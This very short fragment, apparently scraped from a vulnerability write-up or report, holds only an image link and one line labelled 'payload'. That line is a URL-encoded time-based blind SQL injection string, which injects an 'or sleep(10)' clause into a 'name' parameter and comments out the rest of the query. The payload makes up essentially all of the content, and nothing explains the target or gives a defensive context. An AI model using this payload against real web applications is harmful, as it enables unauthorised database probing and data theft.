 payload:name=yanxia'+or+sleep(10),'1')%23